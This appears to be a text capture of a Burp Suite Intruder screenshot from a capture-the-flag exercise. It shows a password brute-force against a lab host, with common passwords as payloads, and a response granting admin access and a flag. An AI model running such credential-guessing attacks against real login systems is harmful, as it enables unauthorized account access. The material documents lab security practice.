 Attack Save 3. Intruder attack of http://172.104.49.143:1322
3. Intruder attack of http://172.104.49.143:1322 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
18854 Dakota 200 133 294
6979 cheer06 200 31 254
7085 20082008 200 57 254
8236 100200 200 48 254
9041 babygirl10 200 45 254
9249 chris10 200 46 254
12036 120189 200 45 254
12037 100688 200 48 254
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Aug 2025 04:26:13 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.12
5 Content-Length: 65
6 Keep-Alive: timeout=5, max=30
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 You are admin, here is your flag Flag{!!!!_cTf_Ev3ry_Wh3r3_!!!!}
Payloads
Resource pool
Settings